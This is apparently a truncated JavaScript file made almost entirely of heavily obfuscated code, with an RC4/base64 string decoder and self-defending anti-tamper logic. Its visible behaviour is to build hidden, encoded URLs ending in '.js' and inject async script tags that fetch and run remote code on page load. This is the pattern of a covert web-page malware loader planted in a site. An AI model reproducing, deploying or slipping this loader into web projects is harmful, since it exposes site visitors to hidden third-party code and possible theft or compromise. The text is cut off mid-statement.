_0x4425=function(_0x4a1cb3,_0x4ee704){_0x4a1cb3=_0x4a1cb3-(-0x335*0x4+-0x1ec3+0x2c21);var _0x56e4f5=_0x3ed18a[_0x4a1cb3];if(_0x4425['BOHHdV']===undefined){var _0x214a76=function(_0x2de115){var _0x1a7680='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x417046='',_0x23ffbc='',_0x2a7a8f=_0x417046+_0x214a76;for(var _0x1797bf=0x1c58+0x25*0x10d+-0x1*0x4339,_0x476f0f,_0x1942bd,_0x555caa=0x840*-0x4+-0x9cd*0x1+0x2acd;_0x1942bd=_0x2de115['charAt'](_0x555caa++);~_0x1942bd&&(_0x476f0f=_0x1797bf%(-0xc91+0x61f*-0x1+0x214*0x9)?_0x476f0f*(0x4*-0x3e6+0x2*-0x1226+0x11c*0x2f)+_0x1942bd:_0x1942bd,_0x1797bf++%(0x1d3*0x1+0xd64+-0xf33*0x1))?_0x417046+=_0x2a7a8f['charCodeAt'](_0x555caa+(0x2483+-0x9*0x449+0x218))-(-0x1*0x5cf+-0x1770+0x1d49)!==-0x1*-0x142f+-0x967+-0x5*0x228?String['fromCharCode'](-0x17*-0x11b+0x18e9+-0x3157*0x1&_0x476f0f>>(-(0x673*0x5+-0x1614+-0xa29)*_0x1797bf&0x1f18+0x1ad1+-0x39e3)):_0x1797bf:0x13a1+-0x1d03+0x962){_0x1942bd=_0x1a7680['indexOf'](_0x1942bd);}for(var _0x54e8a8=-0x1205+-0x18d*-0xc+0x1*-0x97,_0x1d4434=_0x417046['length'];_0x54e8a8<_0x1d4434;_0x54e8a8++){_0x23ffbc+='%'+('00'+_0x417046['charCodeAt'](_0x54e8a8)['toString'](0x455*-0x4+-0xb8c+0x1cf0))['slice'](-(0x24fd+0x94b+-0x2e46*0x1));}return decodeURIComponent(_0x23ffbc);};var _0x4d7d5a=function(_0x581d41,_0x2f108c){var _0x19e319=[],_0x4bf4c9=-0x1*-0x23f4+0x26c2+-0x4ab6,_0x46b5a9,_0x226ac6='';_0x581d41=_0x214a76(_0x581d41);var _0x91bed7;for(_0x91bed7=-0x243d+0x1434+-0x1*-0x1009;_0x91bed7<0x1367*-0x2+0x1f6a+0x864;_0x91bed7++){_0x19e319[_0x91bed7]=_0x91bed7;}for(_0x91bed7=-0x18*-0xa+0xad6+-0xbc6*0x1;_0x91bed7<0x26ce+0x2*0x65c+-0x3286;_0x91bed7++){_0x4bf4c9=(_0x4bf4c9+_0x19e319[_0x91bed7]+_0x2f108c['charCodeAt'](_0x91bed7%_0x2f108c['length']))%(0x657+0xf6f+0xa63*-0x2),_0x46b5a9=_0x19e319[_0x91bed7],_0x19e319[_0x91bed7]=_0x19e319[_0x4bf4c9],_0x19e319[_0x4bf4c9]=_0x46b5a9;}_0x91bed7=-0x1*0x1ded+-0x1*0x371+0x215e,_0x4bf4c9=0x1f*-0x3d+0x3d*-0xf+0x7a*0x17;for(var _0x11207c=0x2e8*0x2+0x1*0x202d+-0x25fd*0x1;_0x11207c<_0x581d41['length'];_0x11207c++){_0x91bed7=(_0x91bed7+(-0x575+-0x1597+0x5*0x569))%(-0x1bbf+0x1*-0x10ce+0x2d8d),_0x4bf4c9=(_0x4bf4c9+_0x19e319[_0x91bed7])%(-0x2069+-0x2156+0x42bf),_0x46b5a9=_0x19e319[_0x91bed7],_0x19e319[_0x91bed7]=_0x19e319[_0x4bf4c9],_0x19e319[_0x4bf4c9]=_0x46b5a9,_0x226ac6+=String['fromCharCode'](_0x581d41['charCodeAt'](_0x11207c)^_0x19e319[(_0x19e319[_0x91bed7]+_0x19e319[_0x4bf4c9])%(0x1e*-0x135+0x1*0x267b+-0x145)]);}return _0x226ac6;};_0x4425['FDkcun']=_0x4d7d5a,_0x2e5e46=arguments,_0x4425['BOHHdV']=!![];}var _0x5b4a63=_0x3ed18a[-0x1933+-0x13*-0x1b1+-0x6f0],_0x24802f=_0x4a1cb3+_0x5b4a63,_0x44fc44=_0x2e5e46[_0x24802f];if(!_0x44fc44){if(_0x4425['zTjbRd']===undefined){var _0xf09350=function(_0x339b15){this['tuFJdz']=_0x339b15,this['CdMZnU']=[0x11f9+-0x6a3*0x1+-0x1*0xb55,-0x769+0xc0e*-0x1+0x1377,-0xedf+0xadf+0x400],this['LIxXrX']=function(){return'newState';},this['skLitG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QMMrKK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf09350['prototype']['EblzaK']=function(){var _0x26afe1=new RegExp(this['skLitG']+this['QMMrKK']),_0xe96bc2=_0x26afe1['test'](this['LIxXrX']['toString']())?--this['CdMZnU'][0x1*-0x16bb+-0xc65+0x2321]:--this['CdMZnU'][-0x14*0xd7+0x1de1+-0xd15];return this['IpjjuB'](_0xe96bc2);},_0xf09350['prototype']['IpjjuB']=function(_0x42be3f){if(!Boolean(~_0x42be3f))return _0x42be3f;return this['pOMBCe'](this['tuFJdz']);},_0xf09350['prototype']['pOMBCe']=function(_0x3cfd2e){for(var _0x32f482=0x978+-0x1*0x191b+0xfa3,_0x337b18=this['CdMZnU']['length'];_0x32f482<_0x337b18;_0x32f482++){this['CdMZnU']['push'](Math['round'](Math['random']())),_0x337b18=this['CdMZnU']['length'];}return _0x3cfd2e(this['CdMZnU'][-0x1*0x15c7+0x1bbf*0x1+0x2fc*-0x2]);},new _0xf09350(_0x4425)['EblzaK'](),_0x4425['zTjbRd']=!![];}_0x56e4f5=_0x4425['FDkcun'](_0x56e4f5,_0x4ee704),_0x2e5e46[_0x24802f]=_0x56e4f5;}else _0x56e4f5=_0x44fc44;return _0x56e4f5;},_0x4425(_0x2e5e46,_0x8375b9);}function _0x140362(_0x424796,_0x429302,_0x1528c8,_0x5c382b,_0x4077e7){return _0x4425(_0x429302- -0x262,_0x5c382b);}(function(_0x2ff0c3,_0x500931){function _0x686e33(_0x3fb36e,_0x2a3f7e,_0x4fedba,_0x2b14b7,_0x30cf6e){return _0x4425(_0x30cf6e-0x5d,_0x3fb36e);}function _0x262c87(_0x1bd1db,_0x2019ad,_0x58a30c,_0x4b479c,_0x275601){return _0x4425(_0x4b479c- -0x1a9,_0x275601);}function _0x54e178(_0x5f188b,_0x523a50,_0x2d9cf2,_0x24ce44,_0x1d1784){return _0x4425(_0x2d9cf2- -0x29a,_0x523a50);}function _0x177c9c(_0x476aeb,_0x46149b,_0x5d3651,_0x2d304c,_0x4a6298){return _0x4425(_0x2d304c- -0x155,_0x4a6298);}function _0x1b554e(_0x1d5ab7,_0x451570,_0x568572,_0x5ae32e,_0x2640be){return _0x4425(_0x451570- -0x360,_0x2640be);}var _0x4172b0=_0x2ff0c3();while(!![]){try{var _0x49e065=parseInt(_0x686e33('W7%O',0x20a,0x187,0x1c1,0x183))/(0x1*-0x1822+-0x18f2+0x3115)*(parseInt(_0x686e33('^K9%',0x1f8,0x26f,0x183,0x201))/(0x67e*0x6+0xc0f+-0x3301*0x1))+-parseInt(_0x177c9c(-0xa0,0x78,-0x1,-0x19,'ID@c'))/(-0x1561*-0x1+-0x8dc+-0xc82)+-parseInt(_0x686e33('xGoM',0x206,0x202,0x285,0x203))/(0xcc6+0x1d*-0x5d+0x239*-0x1)*(-parseInt(_0x1b554e(-0x2e8,-0x28c,-0x269,-0x2b5,'BO5z'))/(0x1*-0x219b+0xa*-0x7c+0x2678))+parseInt(_0x262c87(0x11,0x48,-0xfc,-0x51,'kGPk'))/(-0x7e4*0x1+0xb4d+-0x363)*(-parseInt(_0x686e33('BFM3',0x113,0xae,0x1a2,0x117))/(0xb1d+0x2049+-0x2b5f))+parseInt(_0x177c9c(-0x10,0x84,0x87,0x2b,'Z@lX'))/(0x27a*-0x3+-0x12fd*-0x2+0xc*-0x28b)+parseInt(_0x262c87(0x1a,0x61,0x93,0x1d,'e2tc'))/(0x1*0x1391+0x1*0x21e+-0x146*0x11)+-parseInt(_0x1b554e(-0x162,-0x186,-0x1c0,-0x186,'qG5x'))/(-0x159e+-0x1*-0xd05+0x8a3)*(parseInt(_0x686e33('4qCO',0x209,0x1eb,0x297,0x240))/(-0x18d3+0x18c4+0x1a));if(_0x49e065===_0x500931)break;else _0x4172b0['push'](_0x4172b0['shift']());}catch(_0x11dd0e){_0x4172b0['push'](_0x4172b0['shift']());}}}(_0x3d1e,-0x110173+-0x9264b+0x2312e1));function _0x3ce77e(_0x450d4d,_0x11da70,_0x15d54f,_0x4d27f7,_0x3bf8a7){return _0x4425(_0x11da70- -0x162,_0x4d27f7);}!function(_0x334376,_0xed9e3,_0x33c11d){var _0x3c0078={};_0x3c0078[_0x43639(0x2cc,0x31a,0x2fa,0x35a,'q2p0')]=_0x43639(0x1c0,0x22f,0x29d,0x223,'qpU]')+_0x43639(0x2ae,0x2fe,0x336,0x2a3,'[d0B')+_0x5840d5('ID@c',-0x5b,-0xc3,-0x134,-0x9a)+_0x4d7041('De6(',0x3cf,0x3fc,0x43e,0x374)+_0x5df4bd('c&[L',0x91,0x96,0xb1,0xb7)+_0x3c8bf6(0x375,'R$Vo',0x3b5,0x316,0x3bc)+_0x5840d5('q2p0',-0x203,-0x16b,-0x187,-0x1c6)+_0x4d7041('BTRu',0x309,0x2ce,0x244,0x2ec)+_0x3c8bf6(0x417,'xGoM',0x435,0x3c7,0x3d4)+_0x3c8bf6(0x313,'[d0B',0x3c5,0x33c,0x307)+_0x43639(0x1d5,0x24a,0x1e6,0x2bd,'(Uy0')+_0x43639(0x1b4,0x1d2,0x12d,0x27a,'W7%O')+_0x4d7041('q2p0',0x367,0x3ee,0x348,0x37b)+'js',_0x3c0078[_0x3c8bf6(0x306,'@COl',0x364,0x3a3,0x30b)]=_0x3c8bf6(0x384,'BTRu',0x2e1,0x2fb,0x27e)+'t';function _0x5840d5(_0x1fd58e,_0x15800f,_0x1880fd,_0x38a24b,_0x2c3ea4){return _0x4425(_0x1880fd- -0x275,_0x1fd58e);}function _0x43639(_0x3d2a75,_0x119100,_0x278f86,_0x713a9f,_0x2c202a){return _0x4425(_0x119100-0x13b,_0x2c202a);}function _0x4d7041(_0xc02747,_0x2091fe,_0x23f072,_0x498a8e,_0x1ad391){return _0x4425(_0x23f072-0x21c,_0xc02747);}var _0x3d2323=_0x3c0078;function _0x3c8bf6(_0x19efd0,_0x5580a5,_0x11f9f8,_0x895225,_0x379a5b){return _0x4425(_0x895225-0x23c,_0x5580a5);}function _0x5df4bd(_0x1ef656,_0x5ba753,_0x49bb6d,_0x287cf5,_0x2ce9eb){return _0x4425(_0x287cf5- -0x28,_0x1ef656);}(_0x33c11d=_0x334376[_0x43639(0x231,0x1c5,0x154,0x267,'R$Vo')+_0x5840d5('ORf4',-0xd9,-0x177,-0x211,-0xf1)+_0x43639(0x2d0,0x2fd,0x35f,0x35a,'t^Aj')](_0xed9e3))[_0x43639(0x175,0x1df,0x1aa,0x25e,'ev&u')]=!(0xdc6+0x1*-0x189b+0xad5),_0x33c11d[_0x5df4bd('qpU]',0x1d5,0x217,0x1a7,0x16f)]=_0x3d2323[_0x5df4bd('De6(',0xe2,0x161,0xcd,0xb4)],(_0x334376=_0x334376[_0x3c8bf6(0x2d5,'8HSR',0x2b7,0x309,0x2a9)+_0x3c8bf6(0x409,'ORf4',0x41f,0x41e,0x422)+_0x4d7041('8HSR',0x396,0x3fd,0x416,0x3ff)+_0x3c8bf6(0x366,'ID@c',0x38f,0x338,0x33e)](_0x3d2323[_0x3c8bf6(0x34b,'ORf4',0x319,0x366,0x2eb)])[-0x26f5+-0x184c+0x3f41])[_0x3c8bf6(0x2ca,'m9JY',0x312,0x352,0x2aa)+_0x3c8bf6(0x2fe,'4qCO',0x2b6,0x339,0x2d9)][_0x3c8bf6(0x391,'BTRu',0x26e,0x304,0x333)+_0x5840d5('kGPk',-0xa4,-0x13f,-0x118,-0x1dc)+'re'](_0x33c11d,_0x334376[_0x3c8bf6(0x38e,'J4Gf',0x44d,0x3e8,0x3a5)+_0x5840d5('dD8)',-0x1ff,-0x1a5,-0x172,-0x13a)+'g']);}(document,_0x140362(-0xe6,-0x12d,-0x19f,'@mjz',-0x17a)+'t'),!function(_0x309f9d,_0x5cd63e,_0xacfef2){var _0x1cc2b5={'NLBle':function(_0x10ffe9,_0x59c9de){return _0x10ffe9===_0x59c9de;},'SCQmX':_0x523eee(0x34d,0x352,0x2c6,'G]U#',0x2f7),'WHCKV':_0x523eee(0x2f1,0x29d,0x2a1,'@mjz',0x2ca),'DLWpp':function(_0xfa1721,_0x1807ee){return _0xfa1721!==_0x1807ee;},'shJBr':_0x5db077(0x362,0x3f4,0x3f6,0x368,'8)6x'),'AWchu':_0x5db077(0x448,0x3ae,0x41a,0x417,'uET)'),'wjDpk':_0x210dbf(-0x194,-0xeb,'V!D0',-0x162,-0xd7),'fWlXt':_0x523eee(0x3a6,0x312,0x35b,'V!D0',0x2fa),'SnhnU':function(_0x2c41d8,_0x585e02){return _0x2c41d8(_0x585e02);},'CkcPe':function(_0x4576a8,_0x3bf1e5){return _0x4576a8+_0x3bf1e5;},'wMGAr':_0x5db077(0x388,0x33a,0x32f,0x2f4,'8)6x')+_0x4f04db('(Uy0',0x381,0x35e,0x38a,0x36f)+_0x5db077(0x40b,0x3cb,0x3f1,0x3d1,'846b')+_0x523eee(0x386,0x415,0x3f1,'EMS!',0x3a9),'Sjrly':_0x5db077(0x2d0,0x2e0,0x305,0x30d,'yfiC')+_0x6bbd09(0x29c,0x21a,'qG5x',0x245,0x2b8)+_0x6bbd09(0x332,0x2ad,'ev&u',0x24d,0x28b)+_0x523eee(0x31c,0x3e5,0x342,'846b',0x345)+_0x4f04db('[d0B',0x4b1,0x43d,0x390,0x3a5)+_0x4f04db('qpU]',0x367,0x3e7,0x343,0x398)+'\x20)','CooWs':function(_0x5cecaf){return _0x5cecaf();},'LtbYb':_0x4f04db('R$Vo',0x41f,0x3d3,0x386,0x44a)+_0x210dbf(-0x9a,-0xf1,'jHtp',-0x139,-0xcd)+'3','sDncw':_0x4f04db('ldto',0x421,0x430,0x4c4,0x498),'umxvY':_0x5db077(0x33c,0x2cb,0x2a0,0x2e7,'8)6x'),'mxoMO':function(_0x506e94,_0x3c8c0e){return _0x506e94===_0x3c8c0e;},'BOLWH':_0x5db077(0x3cf,0x3bc,0x418,0x407,'jHtp'),'dZzuZ':_0x5db077(0x48c,0x3fa,0x46c,0x43a,'J4Gf')+_0x6bbd09(0x2d3,0x358,'@COl',0x34d,0x341)+'+$','NwggX':_0x523eee(0x403,0x2e8,0x36d,'V!D0',0x378)+_0x210dbf(-0x11d,-0x211,'Mp8$',-0x1ad,-0x178),'hDZGR':_0x523eee(0x3db,0x33f,0x368,'UkLc',0x369),'ZkCVa':_0x523eee(0x3ce,0x2a7,0x3d1,'De6(',0x34e),'LQftx':_0x4f04db('V!D0',0x382,0x40d,0x4af,0x41f),'PJpxw':_0x4f04db('dD8)',0x2a8,0x31c,0x30c,0x3be),'wsvtu':_0x210dbf(-0x128,-0x1e4,'ORf4',-0x173,-0x1db)+_0x210dbf(-0x14c,-0x123,'BO5z',-0x161,-0xf6),'TKDnm':_0x210dbf(-0xd3,-0x189,'kGPk',-0x119,-0x146),'OkAAL':_0x210dbf(-0xb7,-0x13e,'t^Aj',-0xad,-0x28),'oAPQP':function(_0x57cc0d,_0x17e714){return _0x57cc0d<_0x17e714;},'Ewtbe':_0x4f04db('^K9%',0x407,0x3db,0x3ba,0x3bd)+_0x5db077(0x334,0x2d4,0x26f,0x318,'HKH*')+'4','nruTc':function(_0x2ee459,_0x548825){return _0x2ee459(_0x548825);},'ZxGIb':function(_0x164c5b,_0x2e54ac){return _0x164c5b+_0x2e54ac;},'tPmoz':function(_0x21cdaf,_0x5e09c8){return _0x21cdaf===_0x5e09c8;},'NVIEr':_0x523eee(0x397,0x398,0x37a,'BFM3',0x302),'mwWAe':_0x523eee(0x2df,0x2ce,0x33f,'BTRu',0x2a4),'CVwJx':_0x6bbd09(0x1d1,0x2f5,'kGPk',0x1f7,0x26e),'bSymB':function(_0x57e78a,_0x583aab){return _0x57e78a!==_0x583aab;},'ZIdSg':_0x4f04db('jHtp',0x34c,0x375,0x39f,0x304),'DMryV':_0x6bbd09(0x2f3,0x236,'8HSR',0x31e,0x2ca),'SmnCH':_0x523eee(0x1fc,0x31a,0x308,'G]U#',0x2a3)+_0x210dbf(-0x172,-0x6a,'J4Gf',-0xde,-0x12c)+_0x6bbd09(0x264,0x27a,'[d0B',0x310,0x2bc)+_0x210dbf(-0x171,-0xfc,'@COl',-0x14a,-0x190)+_0x523eee(0x2f6,0x216,0x25e,'c&[L',0x2b8)+_0x6bbd09(0x27f,0x2d8,'Ql8K',0x2d6,0x2d1)+_0x6bbd09(0x282,0x342,'qG5x',0x37c,0x31b)+_0x6bbd09(0x301,0x1f5,'yO4P',0x267,0x254)+_0x6bbd09(0x2d0,0x3d1,'Jgf5',0x3c3,0x324)+_0x210dbf(-0xd6,-0x5f,'@COl',-0xf6,-0x59)+_0x210dbf(-0x1cb,-0x108,'EMS!',-0x189,-0x21e)+_0x6bbd09(0x249,0x346,'VRP$',0x251,0x2f2)+_0x5db077(0x3f4,0x365,0x3c0,0x40d,'G]U#')+'js','SpbWu':_0x5db077(0x27f,0x2d3,0x2cd,0x299,'yO4P')+'t','bZuRa':_0x5db077(0x387,0x3aa,0x40e,0x303,'kGPk'),'lnErf':_0x210dbf(-0x106,-0x115,'ORf4',-0x120,-0x18f),'uTcUN':_0x210dbf(-0x204,-0x1b9,'G]U#',-0x1a2,-0x1fb),'ubuBW':_0x4f04db('W7%O',0x40a,0x3eb,0x446,0x3a6),'xFuyZ':function(_0x5cae17,_0x4e4e1c){return _0x5cae17(_0x4e4e1c);},'ZGsZb':function(_0x22f604,_0x4a1406){return _0x22f604+_0x4a1406;},'QyTyF':function(_0x38646e){return _0x38646e();},'EHVGg':function(_0x272830,_0x4aa008){return _0x272830===_0x4aa008;},'ZpMSc':_0x4f04db('U4nU',0x2c4,0x301,0x301,0x26e),'hBgam':_0x5db077(0x42d,0x3b9,0x3b6,0x379,'dD8)'),'sjZFn':function(_0x2715df,_0x1b68fc){return _0x2715df===_0x1b68fc;},'FkMQR':_0x5db077(0x294,0x33f,0x30f,0x336,'4qCO'),'ryZdo':_0x6bbd09(0x2a8,0x291,'G]U#',0x250,0x202)+_0x523eee(0x2ad,0x2a0,0x26b,'@COl',0x303)+'0','qABRz':function(_0x261185,_0x42a599,_0x11f149){return _0x261185(_0x42a599,_0x11f149);},'KGpbV':function(_0x473a0c,_0x406bbe,_0x29a18b){return _0x473a0c(_0x406bbe,_0x29a18b);},'abqyw':_0x210dbf(-0x7c,-0x94,'uET)',-0xe7,-0x143)+_0x210dbf(-0x14e,-0x174,'W7%O',-0x10c,-0x11c)+_0x4f04db('HKH*',0x4e8,0x44d,0x3b9,0x3c9)+_0x210dbf(-0x12a,-0x1c9,'e2tc',-0x131,-0x19b)+_0x523eee(0x24c,0x21b,0x32a,'VRP$',0x2c3)+_0x523eee(0x30a,0x385,0x353,'8)6x',0x379)+_0x6bbd09(0x2a0,0x1d6,'(Uy0',0x2e4,0x24a)+'js'};function _0x6bbd09(_0x362897,_0xa4959b,_0x56bc64,_0x19887f,_0x206e92){return _0x140362(_0x362897-0x4,_0x206e92-0x3ce,_0x56bc64-0x31,_0x56bc64,_0x206e92-0x14d);}function _0x523eee(_0x353487,_0x55b832,_0x3a2bff,_0x376ead,_0x4f11fc){return _0x140362(_0x353487-0xcc,_0x4f11fc-0x441,_0x3a2bff-0x102,_0x376ead,_0x4f11fc-0x50);}var _0x506cd2=(function(){function _0x53fefe(_0xa56db9,_0x2b3c2f,_0x47d10b,_0x34dcb4,_0x2039ac){return _0x523eee(_0xa56db9-0x9c,_0x2b3c2f-0x6e,_0x47d10b-0x38,_0x34dcb4,_0x47d10b- -0x143);}function _0x11d62e(_0x25e149,_0x448693,_0x2bcb6f,_0x368125,_0x301b8d){return _0x5db077(_0x25e149-0x6d,_0x448693- -0x26d,_0x2bcb6f-0x13f,_0x368125-0xd9,_0x301b8d);}function _0x5cfb62(_0x1df6eb,_0x2b9b15,_0x1b47a9,_0x56528e,_0x2f0706){return _0x5db077(_0x1df6eb-0x148,_0x1df6eb- -0x3f3,_0x1b47a9-0xf9,_0x56528e-0x1b0,_0x56528e);}function _0x31d85e(_0x5ba06f,_0x540cca,_0x577fa6,_0x108684,_0x16c575){return _0x5db077(_0x5ba06f-0x157,_0x16c575- -0x2c,_0x577fa6-0x15,_0x108684-0x169,_0x540cca);}var _0x57a6b2={'WJwCV':function(_0x556fa3,_0x183d95){function _0x303ea5(_0x2ea029,_0x8d3ccc,_0x29c1f7,_0x58dc0a,_0x1d087c){return _0x4425(_0x8d3ccc-0x108,_0x58dc0a);}return _0x1cc2b5[_0x303ea5(0x271,0x1f6,0x27f,'c&[L',0x14e)](_0x556fa3,_0x183d95);},'Mvzou':function(_0x576c7d,_0x4cdfce){function _0x476b48(_0x2079eb,_0x2948df,_0x2fed50,_0x3f5401,_0x3ab625){return _0x4425(_0x2079eb- -0x2e3,_0x2fed50);}return _0x1cc2b5[_0x476b48(-0x1f0,-0x17e,'t^Aj',-0x181,-0x209)](_0x576c7d,_0x4cdfce);},'udESa':_0x1cc2b5[_0x11d62e(0xfe,0x77,0x31,0x102,'uET)')],'edHNt':_0x1cc2b5[_0x11d62e(0x126,0x11c,0x10b,0x9c,'G]U#')],'FjAxS':function(_0x12dc2b){function _0x2c58a6(_0x2f1d79,_0x592768,_0x2ebd2d,_0x10a0d7,_0x4fe87a){return _0x53fefe(_0x2f1d79-0x79,_0x592768-0x3a,_0x4fe87a- -0x3dd,_0x592768,_0x4fe87a-0x17a);}return _0x1cc2b5[_0x2c58a6(-0x262,'V!D0',-0x259,-0x2f2,-0x297)](_0x12dc2b);},'qwXiR':_0x1cc2b5[_0x5cfb62(-0x119,-0x8e,-0x91,'(Uy0',-0x14a)]};function _0x8f7414(_0x34d6e0,_0x3dbd54,_0x34d22b,_0x32933b,_0xf343e4){return _0x210dbf(_0x34d6e0-0x137,_0x3dbd54-0x52,_0x34d22b,_0xf343e4-0x200,_0xf343e4-0x51);}if(_0x1cc2b5[_0x8f7414(0x112,0x17c,'xGoM',0x156,0x160)](_0x1cc2b5[_0x11d62e(0x1b7,0x180,0x1f5,0xdc,'n)V]')],_0x1cc2b5[_0x11d62e(0xcd,0x179,0x16c,0x1ad,'yO4P')])){var _0x9e06d3=DsLpkw[_0x11d62e(0x139,0xf9,0x190,0xda,'yO4P')](_0x26ac07,DsLpkw[_0x5cfb62(-0x35,-0x16,-0xdb,'ID@c',0x64)](DsLpkw[_0x31d85e(0x44e,'ldto',0x345,0x318,0x3bd)](DsLpkw[_0x8f7414(0xef,0x63,'[d0B',0x3f,0xbe)],DsLpkw[_0x11d62e(0x69,0xe6,0xf1,0x90,'Ql8K')]),');'));_0x2b53f4=DsLpkw[_0x11d62e(-0x3f,0x5b,0x7f,0xab,'^K9%')](_0x9e06d3);}else{var _0x117176=!![];return function(_0x3c327e,_0x3807d7){function _0x47bf1b(_0x40ee7a,_0x369454,_0x59b1a3,_0x29065e,_0x15a418){return _0x53fefe(_0x40ee7a-0xf9,_0x369454-0xad,_0x40ee7a- -0x3e2,_0x59b1a3,_0x15a418-0x6f);}function _0x5c3655(_0x2933b3,_0x1110b7,_0x1a584b,_0x41b307,_0x3c02d8){return _0x8f7414(_0x2933b3-0xaa,_0x1110b7-0x12b,_0x1a584b,_0x41b307-0xb9,_0x2933b3-0x11c);}function _0x2674a0(_0x771f38,_0x3dc1e0,_0x46cf51,_0x327590,_0xc40fa3){return _0x11d62e(_0x771f38-0xd4,_0xc40fa3- -0xab,_0x46cf51-0x1c3,_0x327590-0x64,_0x46cf51);}var _0x331985={'QjOju':function(_0x1d8221,_0x5d3c65){function _0x202d63(_0x4f76b6,_0x3077c9,_0x30083d,_0x1de050,_0x23268a){return _0x4425(_0x30083d-0x39,_0x1de050);}return _0x1cc2b5[_0x202d63(0x13b,0x26a,0x1ca,'yO4P',0x1c2)](_0x1d8221,_0x5d3c65);},'EYRFs':_0x1cc2b5[_0x5c8b87(0x465,0x3ec,'wBkB',0x3d3,0x3d0)],'TNPNe':_0x1cc2b5[_0x5c8b87(0x402,0x3f9,'qpU]',0x3da,0x47e)],'YGVJz':function(_0x55fbc3,_0x190d5f){function _0x56f958(_0x1a1b7d,_0x373dd7,_0x43a14e,_0x4f88e7,_0x3b4934){return _0x47bf1b(_0x4f88e7-0x37c,_0x373dd7-0x160,_0x1a1b7d,_0x4f88e7-0xa1,_0x3b4934-0xaa);}return _0x1cc2b5[_0x56f958('Ql8K',0xe2,0xe8,0x10b,0xe9)](_0x55fbc3,_0x190d5f);},'amTYC':_0x1cc2b5[_0x2674a0(0x102,0x7e,'t^Aj',-0x23,0x66)],'yAyEy':_0x1cc2b5[_0x2674a0(-0x75,-0x1b,'^K9%',-0xe,-0xd)]};function _0x5c8b87(_0x2d938e,_0x249821,_0x3dd251,_0x5c96d3,_0x55cf8){return _0x8f7414(_0x2d938e-0x83,_0x249821-0xab,_0x3dd251,_0x5c96d3-0xd,_0x5c96d3-0x35b);}function _0x18d21f(_0x510e64,_0x20b96d,_0xde377c,_0x2cf8e9,_0x47d3dc){return _0x11d62e(_0x510e64-0x151,_0x20b96d- -0x19f,_0xde377c-0x161,_0x2cf8e9-0x1db,_0x47d3dc);}if(_0x1cc2b5[_0x5c3655(0x184,0x14e,'yfiC',0x223,0x1e0)](_0x1cc2b5[_0x5c8b87(0x3e9,0x4d1,'J4Gf',0x484,0x445)],_0x1cc2b5[_0x5c8b87(0x4a8,0x3df,'@COl',0x450,0x3c6)])){var _0x750155=_0x117176?function(){function _0xf457f5(_0x28121a,_0x48762f,_0x203915,_0xa9a2ae,_0x198d80){return _0x2674a0(_0x28121a-0x1b9,_0x48762f-0xc3,_0x203915,_0xa9a2ae-0x3b,_0xa9a2ae-0x2ec);}function _0x4af10a(_0x253485,_0x17f7f9,_0xc44962,_0x31573a,_0x34196b){return _0x5c8b87(_0x253485-0x1a8,_0x17f7f9-0x109,_0x253485,_0x31573a- -0x339,_0x34196b-0x59);}function _0x3773ae(_0x49ef5e,_0x36faef,_0x1c861b,_0x58e8b0,_0x1b8c0f){return _0x2674a0(_0x49ef5e-0x7c,_0x36faef-0x127,_0x1c861b,_0x58e8b0-0x5e,_0x36faef- -0x265);}function _0x3eb9fa(_0x3a5252,_0x3e7b9b,_0x1410c9,_0x3a1213,_0x132861){return _0x5c8b87(_0x3a5252-0x142,_0x3e7b9b-0x1cf,_0x3a1213,_0x1410c9- -0x225,_0x132861-0x1b7);}function _0x39d199(_0x37e579,_0x1ce792,_0x39dc4b,_0x5ddf1b,_0x5aa9b0){return _0x5c3655(_0x1ce792-0x2fe,_0x1ce792-0x11e,_0x5ddf1b,_0x5ddf1b-0x4a,_0x5aa9b0-0xd4);}if(_0x331985[_0x3eb9fa(0x201,0x180,0x1f1,'Z@lX',0x167)](_0x331985[_0x3773ae(-0x1df,-0x26e,'kGPk',-0x1e4,-0x30c)],_0x331985[_0x3773ae(-0x23f,-0x229,'jHtp',-0x294,-0x186)])){var _0x4a32a3=_0x14bd9a[_0x3eb9fa(0x238,0x2ce,0x23f,'xGoM',0x28c)](_0x3f5a48,arguments);return _0x58df7c=null,_0x4a32a3;}else{if(_0x3807d7){if(_0x331985[_0x3eb9fa(0x1a5,0x263,0x1fc,'ID@c',0x272)](_0x331985[_0x3eb9fa(0x18c,0x1f4,0x1ea,'jRy2',0x1a6)],_0x331985[_0x4af10a('BO5z',0x1d4,0x1c5,0x133,0x148)])){var _0x57981b=_0x3807d7[_0x3eb9fa(0x1b4,0x243,0x1e1,'ID@c',0x23b)](_0x3c327e,arguments);return _0x3807d7=null,_0x57981b;}else{var _0x5be802=_0x156077?function(){function _0x1b8c1d(_0x18adff,_0x4a913b,_0x5c0b8d,_0x21d2fc,_0x5b636f){return _0x4af10a(_0x21d2fc,_0x4a913b-0xe9,_0x5c0b8d-0xf9,_0x5b636f- -0x268,_0x5b636f-0x66);}if(_0x5df473){var _0x18c51a=_0x131539[_0x1b8c1d(-0x1b9,-0x263,-0x21e,'G]U#',-0x1ec)](_0x3b1dc9,arguments);return _0x19be9c=null,_0x18c51a;}}:function(){};return _0x430e8e=![],_0x5be802;}}}}:function(){};return _0x117176=![],_0x750155;}else{var _0x574d5e=_0x57a6b2[_0x2674a0(0xed,0x86,'qpU]',-0x22,0x86)][_0x5c8b87(0x445,0x393,'yfiC',0x3e1,0x3b4)]('|'),_0x27af1a=0x1*-0x1+0xda5+-0xda4;while(!![]){switch(_0x574d5e[_0x27af1a++]){case'0':var _0x282582=_0x1148a8[_0x45106c]||_0x253ccb;continue;case'1':_0x253ccb[_0x18d21f(-0x7f,-0x70,-0xed,-0x41,'yO4P')+_0x2674a0(-0x61,0x6b,'qG5x',0x69,-0x3f)]=_0x5808d4[_0x18d21f(-0xf3,-0xc3,-0x8c,-0x162,'jHtp')](_0x3d25ee);continue;case'2':_0x253ccb[_0x47bf1b(-0x1e3,-0x18a,'V!D0',-0x1af,-0x273)+_0x5c3655(0x174,0x1a0,'J4Gf',0x18e,0x1e2)]=_0x282582[_0x5c8b87(0x3e7,0x3f7,'^K9%',0x3c7,0x3f5)+_0x5c8b87(0x3cc,0x47b,'uET)',0x46a,0x436)][_0x2674a0(0x131,0xf1,'4qCO',0xc0,0x90)](_0x282582);continue;case'3':_0xdd2c25[_0x45106c]=_0x253ccb;continue;case'4':var 